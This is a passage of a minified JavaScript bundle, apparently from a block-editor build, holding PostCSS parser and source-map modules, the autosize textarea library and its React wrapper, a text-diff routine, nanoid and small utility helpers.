this.rule(l);if("}"===n){this.tokenizer.back(l.pop()),t=!0;break}":"===n&&(o=!0)}else n===i[i.length-1]&&(i.pop(),0===i.length&&(r=null));a=this.tokenizer.nextToken()}if(this.tokenizer.endOfFile()&&(t=!0),i.length>0&&this.unclosedBracket(r),t&&o){if(!s)for(;l.length&&(a=l[l.length-1][0],"space"===a||"comment"===a);)this.tokenizer.back(l.pop());this.decl(l,s)}else this.unknownWord(l)}parse(){let e;for(;!this.tokenizer.endOfFile();)switch(e=this.tokenizer.nextToken(),e[0]){case"space":this.spaces+=e[1];break;case";":this.freeSemicolon(e);break;case"}":this.end(e);break;case"comment":this.comment(e);break;case"at-word":this.atrule(e);break;case"{":this.emptyRule(e);break;default:this.other(e)}this.endFile()}precheckMissedSemicolon(){}raw(e,t,n,o){let r,i,s,l,a=n.length,u="",d=!0;for(let e=0;e<a;e+=1)r=n[e],i=r[0],"space"!==i||e!==a-1||o?"comment"===i?(l=n[e-1]?n[e-1][0]:"empty",s=n[e+1]?n[e+1][0]:"empty",c[l]||c[s]||","===u.slice(-1)?d=!1:u+=r[1]):u+=r[1]:d=!1;if(!d){let o=n.reduce(((e,t)=>e+t[1]),"");e.raws[t]={raw:o,value:u}}e[t]=u}rule(e){e.pop();let t=new l;this.init(t,e[0][2]),t.raws.between=this.spacesAndCommentsFromEnd(e),this.raw(t,"selector",e),this.current=t}spacesAndCommentsFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t||"comment"===t);)n=e.pop()[1]+n;return n}spacesAndCommentsFromStart(e){let t,n="";for(;e.length&&(t=e[0][0],"space"===t||"comment"===t);)n+=e.shift()[1];return n}spacesFromEnd(e){let t,n="";for(;e.length&&(t=e[e.length-1][0],"space"===t);)n=e.pop()[1]+n;return n}stringFrom(e,t){let n="";for(let o=t;o<e.length;o++)n+=e[o][1];return e.splice(t,e.length-t),n}unclosedBlock(){let e=this.current.source.start;throw this.input.error("Unclosed block",e.line,e.column)}unclosedBracket(e){throw this.input.error("Unclosed bracket",{offset:e[2]},{offset:e[2]+1})}unexpectedClose(e){throw this.input.error("Unexpected }",{offset:e[2]},{offset:e[2]+1})}unknownWord(e){throw this.input.error("Unknown word "+e[0][1],{offset:e[0][2]},{offset:e[0][2]+e[0][1].length})}unnamedAtrule(e,t){throw this.input.error("At-rule without name",{offset:t[2]},{offset:t[2]+t[1].length})}}},4067:e=>{"use strict";e.exports="SECRET_DO_NOT_PASS_THIS_OR_YOU_WILL_BE_FIRED"},4092:(e,t,n)=>{"use strict";let o=n(683),r=n(7374);class i extends o{get selectors(){return r.comma(this.selector)}set selectors(e){let t=this.selector?this.selector.match(/,\s*/):null,n=t?t[0]:","+this.raw("between","beforeOpen");this.selector=e.join(n)}constructor(e){super(e),this.type="rule",this.nodes||(this.nodes=[])}}e.exports=i,i.default=i,o.registerRule(i)},4132:(e,t,n)=>{"use strict";var o=n(4462);t.A=o.TextareaAutosize},4295:(e,t,n)=>{"use strict";let o=n(683),r=n(5380),i=n(3937);function s(e,t){let n=new r(e,t),o=new i(n);try{o.parse()}catch(e){throw e}return o.root}e.exports=s,s.default=s,o.registerParse(s)},4306:function(e,t){var n,o,r;
/*!
	autosize 4.0.4
	license: MIT
	http://www.jacklmoore.com/autosize
*/o=[e,t],n=function(e,t){"use strict";var n,o,r="function"==typeof Map?new Map:(n=[],o=[],{has:function(e){return n.indexOf(e)>-1},get:function(e){return o[n.indexOf(e)]},set:function(e,t){-1===n.indexOf(e)&&(n.push(e),o.push(t))},delete:function(e){var t=n.indexOf(e);t>-1&&(n.splice(t,1),o.splice(t,1))}}),i=function(e){return new Event(e,{bubbles:!0})};try{new Event("test")}catch(e){i=function(e){var t=document.createEvent("Event");return t.initEvent(e,!0,!1),t}}function s(e){if(e&&e.nodeName&&"TEXTAREA"===e.nodeName&&!r.has(e)){var t=null,n=null,o=null,s=function(){e.clientWidth!==n&&p()},l=function(t){window.removeEventListener("resize",s,!1),e.removeEventListener("input",p,!1),e.removeEventListener("keyup",p,!1),e.removeEventListener("autosize:destroy",l,!1),e.removeEventListener("autosize:update",p,!1),Object.keys(t).forEach((function(n){e.style[n]=t[n]})),r.delete(e)}.bind(e,{height:e.style.height,resize:e.style.resize,overflowY:e.style.overflowY,overflowX:e.style.overflowX,wordWrap:e.style.wordWrap});e.addEventListener("autosize:destroy",l,!1),"onpropertychange"in e&&"oninput"in e&&e.addEventListener("keyup",p,!1),window.addEventListener("resize",s,!1),e.addEventListener("input",p,!1),e.addEventListener("autosize:update",p,!1),e.style.overflowX="hidden",e.style.wordWrap="break-word",r.set(e,{destroy:l,update:p}),a()}function a(){var n=window.getComputedStyle(e,null);"vertical"===n.resize?e.style.resize="none":"both"===n.resize&&(e.style.resize="horizontal"),t="content-box"===n.boxSizing?-(parseFloat(n.paddingTop)+parseFloat(n.paddingBottom)):parseFloat(n.borderTopWidth)+parseFloat(n.borderBottomWidth),isNaN(t)&&(t=0),p()}function c(t){var n=e.style.width;e.style.width="0px",e.offsetWidth,e.style.width=n,e.style.overflowY=t}function u(e){for(var t=[];e&&e.parentNode&&e.parentNode instanceof Element;)e.parentNode.scrollTop&&t.push({node:e.parentNode,scrollTop:e.parentNode.scrollTop}),e=e.parentNode;return t}function d(){if(0!==e.scrollHeight){var o=u(e),r=document.documentElement&&document.documentElement.scrollTop;e.style.height="",e.style.height=e.scrollHeight+t+"px",n=e.clientWidth,o.forEach((function(e){e.node.scrollTop=e.scrollTop})),r&&(document.documentElement.scrollTop=r)}}function p(){d();var t=Math.round(parseFloat(e.style.height)),n=window.getComputedStyle(e,null),r="content-box"===n.boxSizing?Math.round(parseFloat(n.height)):e.offsetHeight;if(r<t?"hidden"===n.overflowY&&(c("scroll"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight):"hidden"!==n.overflowY&&(c("hidden"),d(),r="content-box"===n.boxSizing?Math.round(parseFloat(window.getComputedStyle(e,null).height)):e.offsetHeight),o!==r){o=r;var s=i("autosize:resized");try{e.dispatchEvent(s)}catch(e){}}}}function l(e){var t=r.get(e);t&&t.destroy()}function a(e){var t=r.get(e);t&&t.update()}var c=null;"undefined"==typeof window||"function"!=typeof window.getComputedStyle?((c=function(e){return e}).destroy=function(e){return e},c.update=function(e){return e}):((c=function(e,t){return e&&Array.prototype.forEach.call(e.length?e:[e],(function(e){return s(e,t)})),e}).destroy=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],l),e},c.update=function(e){return e&&Array.prototype.forEach.call(e.length?e:[e],a),e}),t.default=c,e.exports=t.default},void 0===(r="function"==typeof n?n.apply(t,o):n)||(e.exports=r)},4462:function(e,t,n){"use strict";var o,r=this&&this.__extends||(o=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)t.hasOwnProperty(n)&&(e[n]=t[n])},function(e,t){function n(){this.constructor=e}o(e,t),e.prototype=null===t?Object.create(t):(n.prototype=t.prototype,new n)}),i=this&&this.__assign||Object.assign||function(e){for(var t,n=1,o=arguments.length;n<o;n++)for(var r in t=arguments[n])Object.prototype.hasOwnProperty.call(t,r)&&(e[r]=t[r]);return e},s=this&&this.__rest||function(e,t){var n={};for(var o in e)Object.prototype.hasOwnProperty.call(e,o)&&t.indexOf(o)<0&&(n[o]=e[o]);if(null!=e&&"function"==typeof Object.getOwnPropertySymbols){var r=0;for(o=Object.getOwnPropertySymbols(e);r<o.length;r++)t.indexOf(o[r])<0&&(n[o[r]]=e[o[r]])}return n};t.__esModule=!0;var l=n(1609),a=n(5826),c=n(4306),u=n(461),d="autosize:resized",p=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.state={lineHeight:null},t.textarea=null,t.onResize=function(e){t.props.onResize&&t.props.onResize(e)},t.updateLineHeight=function(){t.textarea&&t.setState({lineHeight:u(t.textarea)})},t.onChange=function(e){var n=t.props.onChange;t.currentValue=e.currentTarget.value,n&&n(e)},t}return r(t,e),t.prototype.componentDidMount=function(){var e=this,t=this.props,n=t.maxRows,o=t.async;"number"==typeof n&&this.updateLineHeight(),"number"==typeof n||o?setTimeout((function(){return e.textarea&&c(e.textarea)})):this.textarea&&c(this.textarea),this.textarea&&this.textarea.addEventListener(d,this.onResize)},t.prototype.componentWillUnmount=function(){this.textarea&&(this.textarea.removeEventListener(d,this.onResize),c.destroy(this.textarea))},t.prototype.render=function(){var e=this,t=this.props,n=(t.onResize,t.maxRows),o=(t.onChange,t.style),r=(t.innerRef,t.children),a=s(t,["onResize","maxRows","onChange","style","innerRef","children"]),c=this.state.lineHeight,u=n&&c?c*n:null;return l.createElement("textarea",i({},a,{onChange:this.onChange,style:u?i({},o,{maxHeight:u}):o,ref:function(t){e.textarea=t,"function"==typeof e.props.innerRef?e.props.innerRef(t):e.props.innerRef&&(e.props.innerRef.current=t)}}),r)},t.prototype.componentDidUpdate=function(){this.textarea&&c.update(this.textarea)},t.defaultProps={rows:1,async:!1},t.propTypes={rows:a.number,maxRows:a.number,onResize:a.func,innerRef:a.any,async:a.bool},t}(l.Component);t.TextareaAutosize=l.forwardRef((function(e,t){return l.createElement(p,i({},e,{innerRef:t}))}))},4725:e=>{function t(e,t){var o,r,i=e.type,s=e.value;return t&&void 0!==(r=t(e))?r:"word"===i||"space"===i?s:"string"===i?(o=e.quote||"")+s+(e.unclosed?"":o):"comment"===i?"/*"+s+(e.unclosed?"":"*/"):"div"===i?(e.before||"")+s+(e.after||""):Array.isArray(e.nodes)?(o=n(e.nodes,t),"function"!==i?o:s+"("+(e.before||"")+o+(e.after||"")+(e.unclosed?"":")")):s}function n(e,n){var o,r;if(Array.isArray(e)){for(o="",r=e.length-1;~r;r-=1)o=t(e[r],n)+o;return o}return t(e,n)}e.exports=n},5042:e=>{e.exports={nanoid:(e=21)=>{let t="",n=0|e;for(;n--;)t+="useandom-26T198340PX75pxJACKVERYMINDBUSHWOLF_GQZbfghjklqvwyzrict"[64*Math.random()|0];return t},customAlphabet:(e,t=21)=>(n=t)=>{let o="",r=0|n;for(;r--;)o+=e[Math.random()*e.length|0];return o}}},5215:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},5380:(e,t,n)=>{"use strict";let{nanoid:o}=n(5042),{isAbsolute:r,resolve:i}=n(197),{SourceMapConsumer:s,SourceMapGenerator:l}=n(1866),{fileURLToPath:a,pathToFileURL:c}=n(2739),u=n(356),d=n(5696),p=n(9746),h=Symbol("lineToIndexCache"),g=Boolean(s&&l),m=Boolean(i&&r);function f(e){if(e[h])return e[h];let t=e.css.split("\n"),n=new Array(t.length),o=0;for(let e=0,r=t.length;e<r;e++)n[e]=o,o+=t[e].length+1;return e[h]=n,n}class b{get from(){return this.file||this.id}constructor(e,t={}){if(null==e||"object"==typeof e&&!e.toString)throw new Error(`PostCSS received ${e} instead of CSS string`);if(this.css=e.toString(),"\ufeff"===this.css[0]||"￾"===this.css[0]?(this.hasBOM=!0,this.css=this.css.slice(1)):this.hasBOM=!1,this.document=this.css,t.document&&(this.document=t.document.toString()),t.from&&(!m||/^\w+:\/\//.test(t.from)||r(t.from)?this.file=t.from:this.file=i(t.from)),m&&g){let e=new d(this.css,t);if(e.text){this.map=e;let t=e.consumer().file;!this.file&&t&&(this.file=this.mapResolve(t))}}this.file||(this.id="<input css "+o(6)+">"),this.map&&(this.map.file=this.from)}error(e,t,n,o={}){let r,i,s,l,a;if(t&&"object"==typeof t){let e=t,o=n;if("number"==typeof e.offset){l=e.offset;let o=this.fromOffset(l);t=o.line,n=o.col}else t=e.line,n=e.column,l=this.fromLineAndColumn(t,n);if("number"==typeof o.offset){s=o.offset;let e=this.fromOffset(s);i=e.line,r=e.col}else i=o.line,r=o.column,s=this.fromLineAndColumn(o.line,o.column)}else if(n)l=this.fromLineAndColumn(t,n);else{l=t;let e=this.fromOffset(l);t=e.line,n=e.col}let d=this.origin(t,n,i,r);return a=d?new u(e,void 0===d.endLine?d.line:{column:d.column,line:d.line},void 0===d.endLine?d.column:{column:d.endColumn,line:d.endLine},d.source,d.file,o.plugin):new u(e,void 0===i?t:{column:n,line:t},void 0===i?n:{column:r,line:i},this.css,this.file,o.plugin),a.input={column:n,endColumn:r,endLine:i,endOffset:s,line:t,offset:l,source:this.css},this.file&&(c&&(a.input.url=c(this.file).toString()),a.input.file=this.file),a}fromLineAndColumn(e,t){return f(this)[e-1]+t-1}fromOffset(e){let t=f(this),n=0;if(e>=t[t.length-1])n=t.length-1;else{let o,r=t.length-2;for(;n<r;)if(o=n+(r-n>>1),e<t[o])r=o-1;else{if(!(e>=t[o+1])){n=o;break}n=o+1}}return{col:e-t[n]+1,line:n+1}}mapResolve(e){return/^\w+:\/\//.test(e)?e:i(this.map.consumer().sourceRoot||this.map.root||".",e)}origin(e,t,n,o){if(!this.map)return!1;let i,s,l=this.map.consumer(),u=l.originalPositionFor({column:t,line:e});if(!u.source)return!1;"number"==typeof n&&(i=l.originalPositionFor({column:o,line:n})),s=r(u.source)?c(u.source):new URL(u.source,this.map.consumer().sourceRoot||c(this.map.mapFile));let d={column:u.column,endColumn:i&&i.column,endLine:i&&i.line,line:u.line,url:s.toString()};if("file:"===s.protocol){if(!a)throw new Error("file: protocol is not available in this PostCSS build");d.file=a(s)}let p=l.sourceContentFor(u.source);return p&&(d.source=p),d}toJSON(){let e={};for(let t of["hasBOM","css","file","id"])null!=this[t]&&(e[t]=this[t]);return this.map&&(e.map={...this.map},e.map.consumerCache&&(e.map.consumerCache=void 0)),e}}e.exports=b,b.default=b,p&&p.registerInput&&p.registerInput(b)},5404:(e,t,n)=>{const o=n(1544);e.exports=e=>{const t=Object.assign({skipHostRelativeUrls:!0},e);return{postcssPlugin:"rebaseUrl",Declaration(n){const r=o(n.value);let i=!1;r.walk((n=>{if("function"!==n.type||"url"!==n.value)return;const o=n.nodes[0].value,r=new URL(o,e.rootUrl);return r.pathname===o&&t.skipHostRelativeUrls||(n.nodes[0].value=r.toString(),i=!0),!1})),i&&(n.value=o.stringify(r))}}},e.exports.postcss=!0},5417:(e,t)=>{"use strict";function n(){}function o(e,t,n,o,r){for(var i=0,s=t.length,l=0,a=0;i<s;i++){var c=t[i];if(c.removed){if(c.value=e.join(o.slice(a,a+c.count)),a+=c.count,i&&t[i-1].added){var u=t[i-1];t[i-1]=t[i],t[i]=u}}else{if(!c.added&&r){var d=n.slice(l,l+c.count);d=d.map((function(e,t){var n=o[a+t];return n.length>e.length?n:e})),c.value=e.join(d)}else c.value=e.join(n.slice(l,l+c.count));l+=c.count,c.added||(a+=c.count)}}var p=t[s-1];return s>1&&"string"==typeof p.value&&(p.added||p.removed)&&e.equals("",p.value)&&(t[s-2].value+=p.value,t.pop()),t}Object.defineProperty(t,"__esModule",{value:!0}),t.default=n,n.prototype={diff:function(e,t){var n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},r=n.callback;"function"==typeof n&&(r=n,n={}),this.options=n;var i=this;function s(e){return r?(setTimeout((function(){r(void 0,e)}),0),!0):e}e=this.castInput(e),t=this.castInput(t),e=this.removeEmpty(this.tokenize(e));var l=(t=this.removeEmpty(this.tokenize(t))).length,a=e.length,c=1,u=l+a,d=[{newPos:-1,components:[]}],p=this.extractCommon(d[0],t,e,0);if(d[0].newPos+1>=l&&p+1>=a)return s([{value:this.join(t),count:t.length}]);function h(){for(var n=-1*c;n<=c;n+=2){var r=void 0,u=d[n-1],p=d[n+1],h=(p?p.newPos:0)-n;u&&(d[n-1]=void 0);var g=u&&u.newPos+1<l,m=p&&0<=h&&h<a;if(g||m){if(!g||m&&u.newPos<p.newPos?(r={newPos:(f=p).newPos,components:f.components.slice(0)},i.pushComponent(r.components,void 0,!0)):((r=u).newPos++,i.pushComponent(r.components,!0,void 0)),h=i.extractCommon(r,t,e,n),r.newPos+1>=l&&h+1>=a)return s(o(i,r.components,t,e,i.useLongestToken));d[n]=r}else d[n]=void 0}var f;c++}if(r)!function e(){setTimeout((function(){if(c>u)return r();h()||e()}),0)}();else for(;c<=u;){var g=h();if(g)return g}},pushComponent:function(e,t,n){var o=e[e.length-1];o&&o.added===t&&o.removed===n?e[e.length-1]={count:o.count+1,added:t,removed:n}:e.push({count:1,added:t,removed:n})},extractCommon:function(e,t,n,o){for(var r=t.length,i=n.length,s=e.newPos,l=s-o,a=0;s+1<r&&l+1<i&&this.equals(t[s+1],n[l+1]);)s++,l++,a++;return a&&e.components.push({count:a}),e.newPos=s,l},equals:function(e,t){return this.options.comparator?this.options.comparator(e,t):e===t||this.options.ignoreCase&&e.toLowerCase()===t.toLowerCase()},removeEmpty:function(e){for(var t=[],n=0;n<e.length;n++)e[n]&&t.push(e[n]);return t},castInput:function(e){return e},tokenize:function(e){return e.split("")},join:function(e){return e.join("")}}},5696:(e,t,n)=>{"use strict";let{existsSync:o,readFileSync:r}=n(9977),{dirname:i,join:s}=n(197),{SourceMapConsumer:l,SourceMapGenerator:a}=n(1866);class c{constructor(e,t){if(!1===t.map)return;this.loadAnnotation(e),this.inline=this.startWith(this.annotation,"data:");let n=t.map?t.map.prev:void 0,o=this.loadMap(t.from,n);!this.mapFile&&t.from&&(this.mapFile=t.from),this.mapFile&&(this.root=i(this.mapFile)),o&&(this.text=o)}consumer(){return this.consumerCache||(this.consumerCache=new l(this.text)),this.consumerCache}decodeInline(e){let t=e.match(/^data:application\/json;charset=utf-?8,/)||e.match(/^data:application\/json,/);if(t)return decodeURIComponent(e.substr(t[0].length));let n=e.match(/^data:application\/json;charset=utf-?8;base64,/)||e.match(/^data:application\/json;base64,/);if(n)return o=e.substr(n[0].length),Buffer?Buffer.from(o,"base64").toString():window.atob(o);var o;let r=e.match(/data:application\/json;([^,]+),/)[1];throw new Error("Unsupported source map encoding "+r)}getAnnotationURL(e){return e.replace(/^\/\*\s*# sourceMappingURL=/,"").trim()}isMap(e){return"object"==typeof e&&("string"==typeof e.mappings||"string"==typeof e._mappings||Array.isArray(e.sections))}loadAnnotation(e){let t=e.match(/\/\*\s*# sourceMappingURL=/g);if(!t)return;let n=e.lastIndexOf(t.pop()),o=e.indexOf("*/",n);n>-1&&o>-1&&(this.annotation=this.getAnnotationURL(e.substring(n,o)))}loadFile(e){if(this.root=i(e),o(e))return this.mapFile=e,r(e,"utf-8").toString().trim()}loadMap(e,t){if(!1===t)return!1;if(t){if("string"==typeof t)return t;if("function"!=typeof t){if(t instanceof l)return a.fromSourceMap(t).toString();if(t instanceof a)return t.toString();if(this.isMap(t))return JSON.stringify(t);throw new Error("Unsupported previous source map format: "+t.toString())}{let n=t(e);if(n){let e=this.loadFile(n);if(!e)throw new Error("Unable to load previous source map: "+n.toString());return e}}}else{if(this.inline)return this.decodeInline(this.annotation);if(this.annotation){let t=this.annotation;return e&&(t=s(i(e),t)),this.loadFile(t)}}}startWith(e,t){return!!e&&e.substr(0,t.length)===t}withContent(){return!!(this.consumer().sourcesContent&&this.consumer().sourcesContent.length>0)}}e.exports=c,c.default=c},5776:e=>{"use strict";class t{constructor(e,t={}){if(this.type="warning",this.text=e,t.node&&t.node.source){let e=t.node.rangeBy(t);this.line=e.start.line,this.column=e.start.column,this.endLine=e.end.line,this.endColumn=e.end.column}for(let e in t)this[e]=t[e]}toString(){return this.node?this.node.error(this.text,{index:this.index,plugin:this.plugin,word:this.word}).message:this.plugin?this.plugin+": "+this.text:this.text}}e.exports=t,t.default=t},5826:(e,t,n)=>{e.exports=n(628)()},6109:e=>{e.exports=function(e,t,n){return((n=window.getComputedStyle)?n(e):e.currentStyle)[t.replace(/-(\w)/gi,(function(e,t){return t.toUpperCase()}))]}},6589:(e,t,n)=>{"use strict";let o=n(7490);class r extends o{constructor(e){super(e),this.type="comment"}}e.exports=r,r.default=r},7191:(e,t,n)=>{"use strict";var o=n(2213),r=n(1087);function i(e){var t=0,n=0,o=0,r=0;return"detail"in e&&(n=e.detail),"wheelDelta"in e&&(n=-e.wheelDelta/120),"wheelDeltaY"in e&&(n=-e.wheelDeltaY/120),"wheelDeltaX"in e&&(t=-e.wheelDeltaX/120),"axis"in e&&e.axis===e.HORIZONTAL_AXIS&&(t=n,n=0),o=10*t,r=10*n,"deltaY"in e&&(r=e.deltaY),"deltaX"in e&&(o=e.deltaX),(o||r)&&e.deltaMode&&(1==e.deltaMode?(o*=40,r*=40):(o*=800,r*=800)),o&&!t&&(t=o<1?-1:1),r&&!n&&(n=r<1?-1:1),{spinX:t,spinY:n,pixelX:o,pixelY:r}}i.getEventType=function(){return o.firefox()?"DOMMouseScroll":r("wheel")?"wheel":"mousewheel"},e.exports=i},7374:e=>{"use strict";let t={comma:e=>t.split(e,[","],!0),space:e=>t.split(e,[" ","\n","\t"]),split(e,t,n){let o=[],r="",i=!1,s=0,l=!1,a="",c=!1;for(let n of e)c?c=!1:"\\"===n?c=!0:l?n===a&&(l=!1):'"'===n||"'"===n?(l=!0,a=n):"("===n?s+=1:")"===n?s>0&&(s-=1):0===s&&t.includes(n)&&(i=!0),i?(""!==r&&o.push(r.trim()),r="",i=!1):r+=n;return(n||""!==r)&&o.push(r.trim()),o}};e.exports=t,t.default=t},7490:(e,t,n)=>{"use strict";let o=n(356),r=n(346),i=n(633),{isClean:s,my:l}=n(1381);function a(e,t){let n=new e.constructor;for(let o in e){if(!Object.prototype.hasOwnProperty.call(e,o))continue;if("proxyCache"===o)continue;let r=e[o],i=typeof r;"parent"===o&&"object"===i?t&&(n[o]=t):"source"===o?n[o]=r:Array.isArray(r)?n[o]=r.map((e=>a(e,n))):("object"===i&&null!==r&&(r=a(r)),n[o]=r)}return n}function c(e,t){if(t&&void 0!==t.offset)return t.offset;let n=1,o=1,r=0;for(let i=0;i<e.length;i++){if(o===t.line&&n===t.column){r=i;break}"\n"===e[i]?(n=1,o+=1):n+=1}return r}class u{get proxyOf(){return this}constructor(e={}){this.raws={},this[s]=!1,this[l]=!0;for(let t in e)if("nodes"===t){this.nodes=[];for(let n of e[t])"function"==typeof n.clone?this.append(n.clone()):this.append(n)}else this[t]=e[t]}addToError(e){if(e.postcssNode=this,e.stack&&this.source&&/\n\s{4}at /.test(e.stack)){let t=this.source;e.stack=e.stack.replace(/\n\s{4}at /,`$&${t.input.from}:${t.start.line}:${t.start.column}$&`)}return e}after(e){return this.parent.insertAfter(this,e),this}assign(e={}){for(let t in e)this[t]=e[t];return this}before(e){return this.parent.insertBefore(this,e),this}cleanRaws(e){delete this.raws.before,delete this.raws.after,e||delete this.raws.between}clone(e={}){let t=a(this);for(let n in e)t[n]=e[n];return t}cloneAfter(e={}){let t=this.clone(e);return this.parent.insertAfter(this,t),t}cloneBefore(e={}){let t=this.clone(e);return this.parent.insertBefore(this,t),t}error(e,t={}){if(this.source){let{end:n,start:o}=this.rangeBy(t);return this.source.input.error(e,{column:o.column,line:o.line},{column:n.column,line:n.line},t)}return new o(e)}getProxyProcessor(){return{get:(e,t)=>"proxyOf"===t?e:"root"===t?()=>e.root().toProxy():e[t],set:(e,t,n)=>(e[t]===n||(e[t]=n,"prop"!==t&&"value"!==t&&"name"!==t&&"params"!==t&&"important"!==t&&"text"!==t||e.markDirty()),!0)}}markClean(){this[s]=!0}markDirty(){if(this[s]){this[s]=!1;let e=this;for(;e=e.parent;)e[s]=!1}}next(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e+1]}positionBy(e={}){let t=this.source.start;if(e.index)t=this.positionInside(e.index);else if(e.word){let n="document"in this.source.input?this.source.input.document:this.source.input.css,o=n.slice(c(n,this.source.start),c(n,this.source.end)).indexOf(e.word);-1!==o&&(t=this.positionInside(o))}return t}positionInside(e){let t=this.source.start.column,n=this.source.start.line,o="document"in this.source.input?this.source.input.document:this.source.input.css,r=c(o,this.source.start),i=r+e;for(let e=r;e<i;e++)"\n"===o[e]?(t=1,n+=1):t+=1;return{column:t,line:n,offset:i}}prev(){if(!this.parent)return;let e=this.parent.index(this);return this.parent.nodes[e-1]}rangeBy(e={}){let t="document"in this.source.input?this.source.input.document:this.source.input.css,n={column:this.source.start.column,line:this.source.start.line,offset:c(t,this.source.start)},o=this.source.end?{column:this.source.end.column+1,line:this.source.end.line,offset:"number"==typeof this.source.end.offset?this.source.end.offset:c(t,this.source.end)+1}:{column:n.column+1,line:n.line,offset:n.offset+1};if(e.word){let r=t.slice(c(t,this.source.start),c(t,this.source.end)).indexOf(e.word);-1!==r&&(n=this.positionInside(r),o=this.positionInside(r+e.word.length))}else e.start?n={column:e.start.column,line:e.start.line,offset:c(t,e.start)}:e.index&&(n=this.positionInside(e.index)),e.end?o={column:e.end.column,line:e.end.line,offset:c(t,e.end)}:"number"==typeof e.endIndex?o=this.positionInside(e.endIndex):e.index&&(o=this.positionInside(e.index+1));return(o.line<n.line||o.line===n.line&&o.column<=n.column)&&(o={column:n.column+1,line:n.line,offset:n.offset+1}),{end:o,start:n}}raw(e,t){return(new r).raw(this,e,t)}remove(){return this.parent&&this.parent.removeChild(this),this.parent=void 0,this}replaceWith(...e){if(this.parent){let t=this,n=!1;for(let o of e)o===this?n=!0:n?(this.parent.insertAfter(t,o),t=o):this.parent.insertBefore(t,o);n||this.remove()}return this}root(){let e=this;for(;e.parent&&"document"!==e.parent.type;)e=e.parent;return e}toJSON(e,t){let n={},o=null==t;t=t||new Map;let r=0;for(let e in this){if(!Object.prototype.hasOwnProperty.call(this,e))continue;if("parent"===e||"proxyCache"===e)continue;let o=this[e];if(Array.isArray(o))n[e]=o.map((e=>"object"==typeof e&&e.toJSON?e.toJSON(null,t):e));else if("object"==typeof o&&o.toJSON)n[e]=o.toJSON(null,t);else if("source"===e){if(null==o)continue;let i=t.get(o.input);null==i&&(i=r,t.set(o.input,r),r++),n[e]={end:o.end,inputId:i,start:o.start}}else n[e]=o}return o&&(n.inputs=[...t.keys()].map((e=>e.toJSON()))),n}toProxy(){return this.proxyCache||(this.proxyCache=new Proxy(this,this.getProxyProcessor())),this.proxyCache}toString(e=i){e.stringify&&(e=e.stringify);let t="";return e(this,(e=>{t+=e})),t}warn(e,t,n={}){let o={node:this};for(let e in n)o[e]=n[e];return e.warn(t,o)}}e.exports=u,u.default=u},7520:(e,t,n)=>{e.exports=n(7191)},7661:(e,t,n)=>{"use strict";let o=n(1670),r=n(4295);const i=n(9055);let s=n(633);n(3122);class l{get content(){return this.result.css}get css(){return this.result.css}get map(){return this.result.map}get messages(){return[]}get opts(){return this.result.opts}get processor(){return this.result.processor}get root(){if(this._root)return this._root;let e,t=r;try{e=t(this._css,this._opts)}catch(e){this.error=e}if(this.error)throw this.error;return this._root=e,e}get[Symbol.toStringTag](){return"NoWorkResult"}constructor(e,t,n){let r;t=t.toString(),this.stringified=!1,this._processor=e,this._css=t,this._opts=n,this._map=void 0;let l=s;this.result=new i(this._processor,r,this._opts),this.result.css=t;let a=this;Object.defineProperty(this.result,"root",{get:()=>a.root});let c=new o(l,r,this._opts,t);if(c.isMap()){let[e,t]=c.generate();e&&(this.result.css=e),t&&(this.result.map=t)}else c.clearAnnotation(),this.result.css=c.css}async(){return this.error?Promise.reject(this.error):Promise.resolve(this.result)}catch(e){return this.async().catch(e)}finally(e){return this.async().then(e,e)}sync(){if(this.error)throw this.error;return this.result}then(e,t){return this.async().then(e,t)}toString(){return this._css}warnings(){return[]}}e.exports=l,l.default=l},7734:e=>{"use strict";e.exports=function e(t,n){if(t===n)return!0;if(t&&n&&"object"==typeof t&&"object"==typeof n){if(t.constructor!==n.constructor)return!1;var o,r,i;if(Array.isArray(t)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(!e(t[r],n[r]))return!1;return!0}if(t instanceof Map&&n instanceof Map){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;for(r of t.entries())if(!e(r[1],n.get(r[0])))return!1;return!0}if(t instanceof Set&&n instanceof Set){if(t.size!==n.size)return!1;for(r of t.entries())if(!n.has(r[0]))return!1;return!0}if(ArrayBuffer.isView(t)&&ArrayBuffer.isView(n)){if((o=t.length)!=n.length)return!1;for(r=o;0!=r--;)if(t[r]!==n[r])return!1;return!0}if(t.constructor===RegExp)return t.source===n.source&&t.flags===n.flags;if(t.valueOf!==Object.prototype.valueOf)return t.valueOf()===n.valueOf();if(t.toString!==Object.prototype.toString)return t.toString()===n.toString();if((o=(i=Object.keys(t)).length)!==Object.keys(n).length)return!1;for(r=o;0!=r--;)if(!Object.prototype.hasOwnProperty.call(n,i[r]))return!1;for(r=o;0!=r--;){var s=i[r];if(!e(t[s],n[s]))return!1}return!0}return t!=t&&n!=n}},8021:(e,t,n)=>{"use strict";var o;t.JJ=function(e,t,n){return r.diff(e,t,n)};var r=new(((o=n(5417))&&o.__esModule?o:{default:o}).default)},8202:e=>{"use strict";var t=!("undefined"==typeof window||!window.document||!window.document.createElement),n={canUseDOM:t,canUseWorkers:"undefined"!=typeof Worker,canUseEventListeners:t&&!(!window.addEventListener&&!window.attachEvent),canUseViewport:t&&!!window.screen,isInWorker:!t};e.exports=n},8491:e=>{var 